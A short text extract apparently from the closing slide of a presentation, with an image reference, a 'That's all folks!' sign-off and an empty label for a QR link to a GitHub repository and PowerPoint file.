
That’s all folks!
QR-Link to GitHub Repo & PowerPoint:
Notes:
Ed

